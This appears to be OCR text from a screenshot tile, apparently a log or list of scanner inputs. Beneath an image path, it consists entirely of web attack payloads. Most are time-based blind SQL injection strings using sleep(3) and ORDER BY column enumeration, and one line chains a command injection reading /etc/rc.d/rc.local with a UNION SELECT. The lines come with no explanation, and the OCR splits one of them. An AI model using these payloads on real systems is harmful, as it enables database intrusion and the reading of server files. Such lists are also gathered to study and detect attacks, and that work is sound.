
88888%) and 73=73 and 1 like(% and sleep(3) order by 80
88888%) and 73=73 and 1 like(% and sleep(3) order by 621
88888%) and 73=73 and 1 like(% and sleep(3) order by 641
88888%) and 73=73 and 1 like(% and sleep(3) order by 636
88888%) and 73=73 and 1 like(% and sleep(3) order by 561
1;cat/etc/rc.d/rc.local;1111111111111 union select cast(0x2d78312d
512d as char)__
88888%) and 73=73 and 1 like(% and sleep(3) order by 601
88888%) and 73=73 and 1 like(% and sleep(3) order by 1
88888%) and 73=73 and 1 like(% and sleep(3) order by 640
88888%) and 73=73 and 1 like(% and sleep(3) order by 631
88888%) and 73=73 and 1 like(% and sleep(3) order by 481
88888%) and 73=73 and 1 like(% and sleep(3) order by 321
88888%) and 73=73 and 1 like(% and sleep(3) order by 639
88888%) and 73=73 and 1 like(% and sleep(3)
88888%) and 73=73 and 1 like(% and sleep(3) order by 160